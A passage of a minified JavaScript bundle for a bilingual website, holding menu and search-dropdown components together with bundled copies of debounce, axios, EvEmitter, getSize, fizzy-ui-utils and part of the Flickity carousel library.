Bn(document.querySelector(".js-menu-container"),{init:!0,closeOthers:!0,open:!1,selector:"[data-accordion-btn]"}),this.listener.on("menu:close",()=>{this.menu.hideSideNav()}),this.listener.on("scroll:scrolling",({offset:r})=>{r.y>=120?Fe[0].classList.add("has-scrolled"):Fe[0].classList.remove("has-scrolled")}),this.listener.on("page:ready",r=>{this.menu.hideSideNav(),log(r);const{sectionUrl:a,sectionKebab:e,enUrl:o,deUrl:n}=r,i=qr(a,e.toLowerCase());this.siteSection.innerHTML=i,o&&this.englishLink.setAttribute("href",o),n&&this.germanLink.setAttribute("href",n)})}addEventHandlers(){}removeEventHandlers(){}siteSectionHandler(l){const r=qr(l.toLowerCase());this.siteSection.innerHTML=r}}var Yi="Expected a function",Br=0/0,Ki="[object Symbol]",Ji=/^\s+|\s+$/g,Qi=/^[-+]0x[0-9a-f]+$/i,Zi=/^0b[01]+$/i,eo=/^0o[0-7]+$/i,to=parseInt,ro=typeof me=="object"&&me&&me.Object===Object&&me,no=typeof self=="object"&&self&&self.Object===Object&&self,io=ro||no||Function("return this")(),oo=Object.prototype,so=oo.toString,ao=Math.max,lo=Math.min,It=function(){return io.Date.now()};function uo(h,l,r){var a,e,o,n,i,t,s=0,u=!1,c=!1,f=!0;if(typeof h!="function")throw new TypeError(Yi);l=$r(l)||0,br(r)&&(u=!!r.leading,c="maxWait"in r,o=c?ao($r(r.maxWait)||0,l):o,f="trailing"in r?!!r.trailing:f);function d(w){var C=a,S=e;return a=e=void 0,s=w,n=h.apply(S,C),n}function v(w){return s=w,i=setTimeout(g,l),u?d(w):n}function E(w){var C=w-t,S=w-s,k=l-C;return c?lo(k,o-S):k}function m(w){var C=w-t,S=w-s;return t===void 0||C>=l||C<0||c&&S>=o}function g(){var w=It();if(m(w))return b(w);i=setTimeout(g,E(w))}function b(w){return i=void 0,f&&a?d(w):(a=e=void 0,n)}function y(){i!==void 0&&clearTimeout(i),s=0,a=t=e=i=void 0}function p(){return i===void 0?n:b(It())}function _(){var w=It(),C=m(w);if(a=arguments,e=this,t=w,C){if(i===void 0)return v(t);if(c)return i=setTimeout(g,l),d(t)}return i===void 0&&(i=setTimeout(g,l)),n}return _.cancel=y,_.flush=p,_}function br(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}function co(h){return!!h&&typeof h=="object"}function fo(h){return typeof h=="symbol"||co(h)&&so.call(h)==Ki}function $r(h){if(typeof h=="number")return h;if(fo(h))return Br;if(br(h)){var l=typeof h.valueOf=="function"?h.valueOf():h;h=br(l)?l+"":l}if(typeof h!="string")return h===0?h:+h;h=h.replace(Ji,"");var r=Zi.test(h);return r||eo.test(h)?to(h.slice(2),r?2:8):Qi.test(h)?Br:+h}var ho=uo;const po=_e(ho);var Ir={exports:{}},$n=function(l,r){return function(){for(var e=new Array(arguments.length),o=0;o<e.length;o++)e[o]=arguments[o];return l.apply(r,e)}},vo=$n,Je=Object.prototype.toString;function Un(h){return Je.call(h)==="[object Array]"}function Er(h){return typeof h>"u"}function mo(h){return h!==null&&!Er(h)&&h.constructor!==null&&!Er(h.constructor)&&typeof h.constructor.isBuffer=="function"&&h.constructor.isBuffer(h)}function go(h){return Je.call(h)==="[object ArrayBuffer]"}function yo(h){return typeof FormData<"u"&&h instanceof FormData}function bo(h){var l;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?l=ArrayBuffer.isView(h):l=h&&h.buffer&&h.buffer instanceof ArrayBuffer,l}function Eo(h){return typeof h=="string"}function _o(h){return typeof h=="number"}function Wn(h){return h!==null&&typeof h=="object"}function wo(h){return Je.call(h)==="[object Date]"}function So(h){return Je.call(h)==="[object File]"}function xo(h){return Je.call(h)==="[object Blob]"}function Vn(h){return Je.call(h)==="[object Function]"}function Co(h){return Wn(h)&&Vn(h.pipe)}function ko(h){return typeof URLSearchParams<"u"&&h instanceof URLSearchParams}function Ao(h){return h.replace(/^\s*/,"").replace(/\s*$/,"")}function Lo(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function At(h,l){if(!(h===null||typeof h>"u"))if(typeof h!="object"&&(h=[h]),Un(h))for(var r=0,a=h.length;r<a;r++)l.call(null,h[r],r,h);else for(var e in h)Object.prototype.hasOwnProperty.call(h,e)&&l.call(null,h[e],e,h)}function Gn(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=Gn(h[o],e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function _r(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=_r(h[o],e):typeof e=="object"?h[o]=_r({},e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function Mo(h,l,r){return At(l,function(e,o){r&&typeof e=="function"?h[o]=vo(e,r):h[o]=e}),h}var Me={isArray:Un,isArrayBuffer:go,isBuffer:mo,isFormData:yo,isArrayBufferView:bo,isString:Eo,isNumber:_o,isObject:Wn,isUndefined:Er,isDate:wo,isFile:So,isBlob:xo,isFunction:Vn,isStream:Co,isURLSearchParams:ko,isStandardBrowserEnv:Lo,forEach:At,merge:Gn,deepMerge:_r,extend:Mo,trim:Ao},Ge=Me;function Ur(h){return encodeURIComponent(h).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var Xn=function(l,r,a){if(!r)return l;var e;if(a)e=a(r);else if(Ge.isURLSearchParams(r))e=r.toString();else{var o=[];Ge.forEach(r,function(t,s){t===null||typeof t>"u"||(Ge.isArray(t)?s=s+"[]":t=[t],Ge.forEach(t,function(c){Ge.isDate(c)?c=c.toISOString():Ge.isObject(c)&&(c=JSON.stringify(c)),o.push(Ur(s)+"="+Ur(c))}))}),e=o.join("&")}if(e){var n=l.indexOf("#");n!==-1&&(l=l.slice(0,n)),l+=(l.indexOf("?")===-1?"?":"&")+e}return l},To=Me;function Lt(){this.handlers=[]}Lt.prototype.use=function(l,r){return this.handlers.push({fulfilled:l,rejected:r}),this.handlers.length-1};Lt.prototype.eject=function(l){this.handlers[l]&&(this.handlers[l]=null)};Lt.prototype.forEach=function(l){To.forEach(this.handlers,function(a){a!==null&&l(a)})};var Oo=Lt,Po=Me,Do=function(l,r,a){return Po.forEach(a,function(o){l=o(l,r)}),l},Rt,Wr;function Yn(){return Wr||(Wr=1,Rt=function(l){return!!(l&&l.__CANCEL__)}),Rt}var Io=Me,Ro=function(l,r){Io.forEach(l,function(e,o){o!==r&&o.toUpperCase()===r.toUpperCase()&&(l[r]=e,delete l[o])})},Nt,Vr;function No(){return Vr||(Vr=1,Nt=function(l,r,a,e,o){return l.config=r,a&&(l.code=a),l.request=e,l.response=o,l.isAxiosError=!0,l.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},l}),Nt}var zt,Gr;function Kn(){if(Gr)return zt;Gr=1;var h=No();return zt=function(r,a,e,o,n){var i=new Error(r);return h(i,a,e,o,n)},zt}var jt,Xr;function zo(){if(Xr)return jt;Xr=1;var h=Kn();return jt=function(r,a,e){var o=e.config.validateStatus;!o||o(e.status)?r(e):a(h("Request failed with status code "+e.status,e.config,null,e.request,e))},jt}var Ft,Yr;function jo(){return Yr||(Yr=1,Ft=function(l){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(l)}),Ft}var Ht,Kr;function Fo(){return Kr||(Kr=1,Ht=function(l,r){return r?l.replace(/\/+$/,"")+"/"+r.replace(/^\/+/,""):l}),Ht}var qt,Jr;function Ho(){if(Jr)return qt;Jr=1;var h=jo(),l=Fo();return qt=function(a,e){return a&&!h(e)?l(a,e):e},qt}var Bt,Qr;function qo(){if(Qr)return Bt;Qr=1;var h=Me,l=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return Bt=function(a){var e={},o,n,i;return a&&h.forEach(a.split("\n"),function(s){if(i=s.indexOf(":"),o=h.trim(s.substr(0,i)).toLowerCase(),n=h.trim(s.substr(i+1)),o){if(e[o]&&l.indexOf(o)>=0)return;o==="set-cookie"?e[o]=(e[o]?e[o]:[]).concat([n]):e[o]=e[o]?e[o]+", "+n:n}}),e},Bt}var $t,Zr;function Bo(){if(Zr)return $t;Zr=1;var h=Me;return $t=h.isStandardBrowserEnv()?function(){var r=/(msie|trident)/i.test(navigator.userAgent),a=document.createElement("a"),e;function o(n){var i=n;return r&&(a.setAttribute("href",i),i=a.href),a.setAttribute("href",i),{href:a.href,protocol:a.protocol?a.protocol.replace(/:$/,""):"",host:a.host,search:a.search?a.search.replace(/^\?/,""):"",hash:a.hash?a.hash.replace(/^#/,""):"",hostname:a.hostname,port:a.port,pathname:a.pathname.charAt(0)==="/"?a.pathname:"/"+a.pathname}}return e=o(window.location.href),function(i){var t=h.isString(i)?o(i):i;return t.protocol===e.protocol&&t.host===e.host}}():function(){return function(){return!0}}(),$t}var Ut,en;function $o(){if(en)return Ut;en=1;var h=Me;return Ut=h.isStandardBrowserEnv()?function(){return{write:function(a,e,o,n,i,t){var s=[];s.push(a+"="+encodeURIComponent(e)),h.isNumber(o)&&s.push("expires="+new Date(o).toGMTString()),h.isString(n)&&s.push("path="+n),h.isString(i)&&s.push("domain="+i),t===!0&&s.push("secure"),document.cookie=s.join("; ")},read:function(a){var e=document.cookie.match(new RegExp("(^|;\\s*)("+a+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(a){this.write(a,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),Ut}var Wt,tn;function rn(){if(tn)return Wt;tn=1;var h=Me,l=zo(),r=Xn,a=Ho(),e=qo(),o=Bo(),n=Kn();return Wt=function(t){return new Promise(function(u,c){var f=t.data,d=t.headers;h.isFormData(f)&&delete d["Content-Type"];var v=new XMLHttpRequest;if(t.auth){var E=t.auth.username||"",m=t.auth.password||"";d.Authorization="Basic "+btoa(E+":"+m)}var g=a(t.baseURL,t.url);if(v.open(t.method.toUpperCase(),r(g,t.params,t.paramsSerializer),!0),v.timeout=t.timeout,v.onreadystatechange=function(){if(!(!v||v.readyState!==4)&&!(v.status===0&&!(v.responseURL&&v.responseURL.indexOf("file:")===0))){var _="getAllResponseHeaders"in v?e(v.getAllResponseHeaders()):null,w=!t.responseType||t.responseType==="text"?v.responseText:v.response,C={data:w,status:v.status,statusText:v.statusText,headers:_,config:t,request:v};l(u,c,C),v=null}},v.onabort=function(){v&&(c(n("Request aborted",t,"ECONNABORTED",v)),v=null)},v.onerror=function(){c(n("Network Error",t,null,v)),v=null},v.ontimeout=function(){var _="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(_=t.timeoutErrorMessage),c(n(_,t,"ECONNABORTED",v)),v=null},h.isStandardBrowserEnv()){var b=$o(),y=(t.withCredentials||o(g))&&t.xsrfCookieName?b.read(t.xsrfCookieName):void 0;y&&(d[t.xsrfHeaderName]=y)}if("setRequestHeader"in v&&h.forEach(d,function(_,w){typeof f>"u"&&w.toLowerCase()==="content-type"?delete d[w]:v.setRequestHeader(w,_)}),h.isUndefined(t.withCredentials)||(v.withCredentials=!!t.withCredentials),t.responseType)try{v.responseType=t.responseType}catch(p){if(t.responseType!=="json")throw p}typeof t.onDownloadProgress=="function"&&v.addEventListener("progress",t.onDownloadProgress),typeof t.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(_){v&&(v.abort(),c(_),v=null)}),f===void 0&&(f=null),v.send(f)})},Wt}var Ae=Me,nn=Ro,Uo={"Content-Type":"application/x-www-form-urlencoded"};function on(h,l){!Ae.isUndefined(h)&&Ae.isUndefined(h["Content-Type"])&&(h["Content-Type"]=l)}function Wo(){var h;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(h=rn()),h}var Mt={adapter:Wo(),transformRequest:[function(l,r){return nn(r,"Accept"),nn(r,"Content-Type"),Ae.isFormData(l)||Ae.isArrayBuffer(l)||Ae.isBuffer(l)||Ae.isStream(l)||Ae.isFile(l)||Ae.isBlob(l)?l:Ae.isArrayBufferView(l)?l.buffer:Ae.isURLSearchParams(l)?(on(r,"application/x-www-form-urlencoded;charset=utf-8"),l.toString()):Ae.isObject(l)?(on(r,"application/json;charset=utf-8"),JSON.stringify(l)):l}],transformResponse:[function(l){if(typeof l=="string")try{l=JSON.parse(l)}catch(r){}return l}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(l){return l>=200&&l<300}};Mt.headers={common:{Accept:"application/json, text/plain, */*"}};Ae.forEach(["delete","get","head"],function(l){Mt.headers[l]={}});Ae.forEach(["post","put","patch"],function(l){Mt.headers[l]=Ae.merge(Uo)});var Jn=Mt,sn=Me,Vt=Do,Vo=Yn(),Go=Jn;function Gt(h){h.cancelToken&&h.cancelToken.throwIfRequested()}var Xo=function(l){Gt(l),l.headers=l.headers||{},l.data=Vt(l.data,l.headers,l.transformRequest),l.headers=sn.merge(l.headers.common||{},l.headers[l.method]||{},l.headers),sn.forEach(["delete","get","head","post","put","patch","common"],function(e){delete l.headers[e]});var r=l.adapter||Go.adapter;return r(l).then(function(e){return Gt(l),e.data=Vt(e.data,e.headers,l.transformResponse),e},function(e){return Vo(e)||(Gt(l),e&&e.response&&(e.response.data=Vt(e.response.data,e.response.headers,l.transformResponse))),Promise.reject(e)})},ze=Me,Qn=function(l,r){r=r||{};var a={},e=["url","method","params","data"],o=["headers","auth","proxy"],n=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];ze.forEach(e,function(u){typeof r[u]<"u"&&(a[u]=r[u])}),ze.forEach(o,function(u){ze.isObject(r[u])?a[u]=ze.deepMerge(l[u],r[u]):typeof r[u]<"u"?a[u]=r[u]:ze.isObject(l[u])?a[u]=ze.deepMerge(l[u]):typeof l[u]<"u"&&(a[u]=l[u])}),ze.forEach(n,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])});var i=e.concat(o).concat(n),t=Object.keys(r).filter(function(u){return i.indexOf(u)===-1});return ze.forEach(t,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])}),a},wt=Me,Yo=Xn,an=Oo,Ko=Xo,Zn=Qn;function ft(h){this.defaults=h,this.interceptors={request:new an,response:new an}}ft.prototype.request=function(l){typeof l=="string"?(l=arguments[1]||{},l.url=arguments[0]):l=l||{},l=Zn(this.defaults,l),l.method?l.method=l.method.toLowerCase():this.defaults.method?l.method=this.defaults.method.toLowerCase():l.method="get";var r=[Ko,void 0],a=Promise.resolve(l);for(this.interceptors.request.forEach(function(o){r.unshift(o.fulfilled,o.rejected)}),this.interceptors.response.forEach(function(o){r.push(o.fulfilled,o.rejected)});r.length;)a=a.then(r.shift(),r.shift());return a};ft.prototype.getUri=function(l){return l=Zn(this.defaults,l),Yo(l.url,l.params,l.paramsSerializer).replace(/^\?/,"")};wt.forEach(["delete","get","head","options"],function(l){ft.prototype[l]=function(r,a){return this.request(wt.merge(a||{},{method:l,url:r}))}});wt.forEach(["post","put","patch"],function(l){ft.prototype[l]=function(r,a,e){return this.request(wt.merge(e||{},{method:l,url:r,data:a}))}});var Jo=ft,Xt,ln;function ei(){if(ln)return Xt;ln=1;function h(l){this.message=l}return h.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},h.prototype.__CANCEL__=!0,Xt=h,Xt}var Yt,un;function Qo(){if(un)return Yt;un=1;var h=ei();function l(r){if(typeof r!="function")throw new TypeError("executor must be a function.");var a;this.promise=new Promise(function(n){a=n});var e=this;r(function(n){e.reason||(e.reason=new h(n),a(e.reason))})}return l.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},l.source=function(){var a,e=new l(function(n){a=n});return{token:e,cancel:a}},Yt=l,Yt}var Kt,cn;function Zo(){return cn||(cn=1,Kt=function(l){return function(a){return l.apply(null,a)}}),Kt}var fn=Me,es=$n,yt=Jo,ts=Qn,rs=Jn;function ti(h){var l=new yt(h),r=es(yt.prototype.request,l);return fn.extend(r,yt.prototype,l),fn.extend(r,l),r}var De=ti(rs);De.Axios=yt;De.create=function(l){return ti(ts(De.defaults,l))};De.Cancel=ei();De.CancelToken=Qo();De.isCancel=Yn();De.all=function(l){return Promise.all(l)};De.spread=Zo();Ir.exports=De;Ir.exports.default=De;var ns=Ir.exports,is=ns;const rt=_e(is),{CancelToken:os}=rt,ss=h=>'<li class="c-dropdown__item">\n		<a href="'.concat(h.url,'" class="c-dropdown__link">\n			<h3 class="c-dropdown__title">').concat(h.title,'</h3>\n			<span class="c-dropdown__meta">').concat(h.date,"</span>\n		</a>\n	</li>"),as=()=>'<ul class="r-ul c-search-form__dropdown-list c-dropdown__list js-results-container"></ul>\n	<a href="#" class="c-dropdown__link js-search-link">\n		<h3 class="c-dropdown__title u-text-red">Show all <span class="js-search-results-count">0</span> results</h3>\n	</a>';class ls extends we{constructor(r){super(r,"root");Q(this,"events",{"click button":"openSearch","click .c-search-form__close":"closeSearch","keyup .c-search-form__input":po(this.onInputKeyUp.bind(this),300),"focus .c-search-form__input":"focusInput"});this.el=r,this.resultsCount=0,this.searchInput=r.querySelector('input[type="search"]'),this.mountSearchContainer=this.mountSearchContainer.bind(this),this.domUpdated=!1,this.isFetching=!1,this.results=[],this.wrapper=this.el.parentNode,this.listener.on("page:ready",()=>{this.el.classList.remove("has-results")})}checkValue(r){r.length===0?this.el.classList.remove("has-value","has-results"):this.el.classList.add("has-value","has-results")}onInputKeyUp(r){this.isFetching&&this.cancel();const{value:a}=r.target;this.checkValue(a),this.handleResponse()}focusInput(){document.querySelector(".site").addEventListener("click",this.blurInput.bind(this)),this.resultsCount!==0?this.el.classList.add("has-results"):this.el.classList.remove("has-results")}blurInput(){this.el.classList.remove("has-results"),document.querySelector(".site").removeEventListener("click",this.blurInput.bind(this))}openSearch(r){document.body.classList.add("has-open-search"),this.searchInput.value===""&&(r.preventDefault(),$(this.searchInput).focus())}closeSearch(){document.body.classList.remove("has-open-search")}handleResponse(){this.fetch(this.searchInput.value).then(r=>{this.domUpdated||(this.startTop=this.wrapper.getBoundingClientRect().top,this.mountSearchContainer()),this.isFetching=!1,this.updateResults(r.data)}).catch(r=>{rt.isCancel(r)?(this.isFetching=!1,log("Request canceled",r.message)):log(r.message)})}mountSearchContainer(){this.el.classList.add("has-results"),this.domUpdated=!0;const r=document.querySelector(".js-search-dropdown");r.innerHTML=as()}updateResults(r){this.results=r.results;const a=this.results.map(e=>ss(e));for(this.count=this.count||document.querySelector(".js-search-results-count"),this.searchUrl=this.searchUrl||document.querySelector(".js-search-link"),this.container=this.container||document.querySelector(".js-results-container");this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);this.container.insertAdjacentHTML("afterbegin",a.reduce((e,o)=>e+o,"")),this.searchUrl.href="/search?q=".concat(r.query),this.count.innerHTML=r.total}fetch(r){return this.isFetching=!0,rt.get("/search.json?q=".concat(r),{cancelToken:new os(a=>{this.cancel=a})})}}class us extends we{constructor(r){super(r,"SearchMobile");Q(this,"events",{"click .c-search-form__close":"searchClose"});this.el=r,this.searchInput=r.querySelector('input[type="search"]'),this.listener.on("page:ready",()=>{document.body.classList.remove("has-open-search")})}searchClose(){document.body.classList.remove("has-open-search")}}var ri={exports:{}},Jt={exports:{}},Qt={exports:{}},Zt={exports:{}},hn;function Tt(){return hn||(hn=1,function(h){(function(l,r){h.exports?h.exports=r():l.EvEmitter=r()})(typeof window<"u"?window:me,function(){function l(){}var r=l.prototype;return r.on=function(a,e){if(!(!a||!e)){var o=this._events=this._events||{},n=o[a]=o[a]||[];return n.indexOf(e)==-1&&n.push(e),this}},r.once=function(a,e){if(!(!a||!e)){this.on(a,e);var o=this._onceEvents=this._onceEvents||{},n=o[a]=o[a]||{};return n[e]=!0,this}},r.off=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){var n=o.indexOf(e);return n!=-1&&o.splice(n,1),this}},r.emitEvent=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){o=o.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[a],i=0;i<o.length;i++){var t=o[i],s=n&&n[t];s&&(this.off(a,t),delete n[t]),t.apply(this,e)}return this}},r.allOff=function(){delete this._events,delete this._onceEvents},l})}(Zt)),Zt.exports}var er={exports:{}};/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */var dn;function ni(){return dn||(dn=1,function(h){(function(l,r){h.exports?h.exports=r():l.getSize=r()})(window,function(){function r(d){var v=parseFloat(d),E=d.indexOf("%")==-1&&!isNaN(v);return E&&v}function a(){}var e=typeof console>"u"?a:function(d){console.error(d)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=o.length;function i(){for(var d={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},v=0;v<n;v++){var E=o[v];d[E]=0}return d}function t(d){var v=getComputedStyle(d);return v||e("Style returned "+v+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),v}var s=!1,u;function c(){if(!s){s=!0;var d=document.createElement("div");d.style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box";var v=document.body||document.documentElement;v.appendChild(d);var E=t(d);u=Math.round(r(E.width))==200,f.isBoxSizeOuter=u,v.removeChild(d)}}function f(d){if(c(),typeof d=="string"&&(d=document.querySelector(d)),!(!d||typeof d!="object"||!d.nodeType)){var v=t(d);if(v.display=="none")return i();var E={};E.width=d.offsetWidth,E.height=d.offsetHeight;for(var m=E.isBorderBox=v.boxSizing=="border-box",g=0;g<n;g++){var b=o[g],y=v[b],p=parseFloat(y);E[b]=isNaN(p)?0:p}var _=E.paddingLeft+E.paddingRight,w=E.paddingTop+E.paddingBottom,C=E.marginLeft+E.marginRight,S=E.marginTop+E.marginBottom,k=E.borderLeftWidth+E.borderRightWidth,I=E.borderTopWidth+E.borderBottomWidth,z=m&&u,W=r(v.width);W!==!1&&(E.width=W+(z?0:_+k));var R=r(v.height);return R!==!1&&(E.height=R+(z?0:w+I)),E.innerWidth=E.width-(_+k),E.innerHeight=E.height-(w+I),E.outerWidth=E.width+C,E.outerHeight=E.height+S,E}}return f})}(er)),er.exports}var tr={exports:{}},rr={exports:{}},pn;function cs(){return pn||(pn=1,function(h){(function(l,r){h.exports?h.exports=r():l.matchesSelector=r()})(window,function(){var r=function(){var a=window.Element.prototype;if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],o=0;o<e.length;o++){var n=e[o],i=n+"MatchesSelector";if(a[i])return i}}();return function(e,o){return e[r](o)}})}(rr)),rr.exports}var vn;function qe(){return vn||(vn=1,function(h){(function(l,r){h.exports?h.exports=r(l,cs()):l.fizzyUIUtils=r(l,l.matchesSelector)})(window,function(r,a){var e={};e.extend=function(i,t){for(var s in t)i[s]=t[s];return i},e.modulo=function(i,t){return(i%t+t)%t};var o=Array.prototype.slice;e.makeArray=function(i){if(Array.isArray(i))return i;if(i==null)return[];var t=typeof i=="object"&&typeof i.length=="number";return t?o.call(i):[i]},e.removeFrom=function(i,t){var s=i.indexOf(t);s!=-1&&i.splice(s,1)},e.getParent=function(i,t){for(;i.parentNode&&i!=document.body;)if(i=i.parentNode,a(i,t))return i},e.getQueryElement=function(i){return typeof i=="string"?document.querySelector(i):i},e.handleEvent=function(i){var t="on"+i.type;this[t]&&this[t](i)},e.filterFindElements=function(i,t){i=e.makeArray(i);var s=[];return i.forEach(function(u){if(u instanceof HTMLElement){if(!t){s.push(u);return}a(u,t)&&s.push(u);for(var c=u.querySelectorAll(t),f=0;f<c.length;f++)s.push(c[f])}}),s},e.debounceMethod=function(i,t,s){s=s||100;var u=i.prototype[t],c=t+"Timeout";i.prototype[t]=function(){var f=this[c];clearTimeout(f);var d=arguments,v=this;this[c]=setTimeout(function(){u.apply(v,d),delete v[c]},s)}},e.docReady=function(i){var t=document.readyState;t=="complete"||t=="interactive"?setTimeout(i):document.addEventListener("DOMContentLoaded",i)},e.toDashed=function(i){return i.replace(/(.)([A-Z])/g,function(t,s,u){return s+"-"+u}).toLowerCase()};var n=r.console;return e.htmlInit=function(i,t){e.docReady(function(){var s=e.toDashed(t),u="data-"+s,c=document.querySelectorAll("["+u+"]"),f=document.querySelectorAll(".js-"+s),d=e.makeArray(c).concat(e.makeArray(f)),v=u+"-options",E=r.jQuery;d.forEach(function(m){var g=m.getAttribute(u)||m.getAttribute(v),b;try{b=g&&JSON.parse(g)}catch(p){n&&n.error("Error parsing "+u+" on "+m.className+": "+p);return}var y=new i(m,b);E&&E.data(m,t,y)})})},e})}(tr)),tr.exports}var nr={exports:{}},mn;function fs(){return mn||(mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,ni()):(l.Flickity=l.Flickity||{},l.Flickity.Cell=r(l,l.getSize))})(window,function(r,a){function e(n,i){this.element=n,this.parent=i,this.create()}var o=e.prototype;return o.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},o.destroy=function(){this.unselect(),this.element.style.position="";var n=this.parent.originSide;this.element.style[n]="",this.element.removeAttribute("aria-hidden")},o.getSize=function(){this.size=a(this.element)},o.setPosition=function(n){this.x=n,this.updateTarget(),this.renderPosition(n)},o.updateTarget=o.setDefaultTarget=function(){var n=this.parent.originSide=="left"?"marginLeft":"marginRight";this.target=this.x+this.size[n]+this.size.width*this.parent.cellAlign},o.renderPosition=function(n){var i=this.parent.originSide;this.element.style[i]=this.parent.getPositionValue(n)},o.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},o.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},o.wrapShift=function(n){this.shift=n,this.renderPosition(this.x+this.parent.slideableWidth*n)},o.remove=function(){this.element.parentNode.removeChild(this.element)},e})}(nr)),nr.exports}var ir={exports:{}},gn;function hs(){return gn||(gn=1,function(h){(function(l,r){h.exports?h.exports=r():(l.Flickity=l.Flickity||{},l.Flickity.Slide=r())})(window,function(){function r(e){this.parent=e,this.isOriginLeft=e.originSide=="left",this.cells=[],this.outerWidth=0,this.height=0}var a=r.prototype;return a.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),this.cells.length==1){this.x=e.x;var o=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[o]}},a.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",o=this.getLastCell(),n=o?o.size[e]:0,i=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+i*this.parent.cellAlign},a.getLastCell=function(){return this.cells[this.cells.length-1]},a.select=function(){this.cells.forEach(function(e){e.select()})},a.unselect=function(){this.cells.forEach(function(e){e.unselect()})},a.getCellElements=function(){return this.cells.map(function(e){return e.element})},r})}(ir)),ir.exports}var or={exports:{}},yn;function ds(){return yn||(yn=1,function(h){(function(l,r){h.exports?h.exports=r(l,qe()):(l.Flickity=l.Flickity||{},l.Flickity.animatePrototype=r(l,l.fizzyUIUtils))})(window,function(r,a){var e={};return e.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},e.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var o=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(o),this.isAnimating){var n=this;requestAnimationFrame(function(){n.animate()})}},e.positionSlider=function(){var o=this.x;this.options.wrapAround&&this.cells.length>1&&(o=a.modulo(o,this.slideableWidth),o-=this.slideableWidth,this.shiftWrapCells(o)),this.setTranslateX(o,this.isAnimating),this.dispatchScrollEvent()},e.setTranslateX=function(o,n){o+=this.cursorPosition,o=this.options.rightToLeft?-o:o;var i=this.getPositionValue(o);this.slider.style.transform=n?"translate3d("+i+",0,0)":"translateX("+i+")"},e.dispatchScrollEvent=function(){var o=this.slides[0];if(o){var n=-this.x-o.target,i=n/this.slidesWidth;this.dispatchEvent("scroll",null,[i,n])}},e.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},e.getPositionValue=function(o){return this.options.percentPosition?Math.round(o/this.size.innerWidth*1e4)*.01+"%":Math.round(o)+"px"},e.settle=function(o){var n=!this.isPointerDown&&Math.round(this.x*100)==Math.round(o*100);n&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},e.shiftWrapCells=function(o){var n=this.cursorPosition+o;this._shiftCells(this.beforeShiftCells,n,-1);var i=this.size.innerWidth-(o+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},e._shiftCells=function(o,n,i){for(var t=0;t<o.length;t++){var s=o[t],u=n>0?i:0;s.wrapShift(u),n-=s.size.outerWidth}},e._unshiftCells=function(o){if(!(!o||!o.length))for(var 